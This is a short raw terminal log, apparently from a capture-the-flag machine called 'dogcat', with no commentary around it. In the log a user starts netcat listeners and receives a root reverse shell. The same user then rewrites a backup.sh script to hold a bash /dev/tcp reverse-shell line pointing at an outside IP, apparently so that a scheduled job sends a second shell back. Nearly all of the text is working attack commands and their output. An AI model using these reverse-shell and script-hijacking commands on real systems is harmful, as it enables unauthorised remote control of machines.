 wither: sudo nc -nvlp 53
[sudo] password for wither:
ls
^CExiting.
wither:
wither: sudo nc -nvlp 53
[sudo] password for wither:
^CExiting.
wither: sudo nc -nvlp 80
^CExiting.
wither:
wither: sudo nc -nvlp 53
Connection from 10.10.22.6:40298
bash: cannot set terminal process group (4151): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~#
echo "#!/bin/bash" > backup.sh
cat backup.sh
#!/bin/bash
echo "bash -i >& /dev/tcp/10.11.19.194/53 0>&1" >> backup.sh
cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.11.19.194/53 0>&1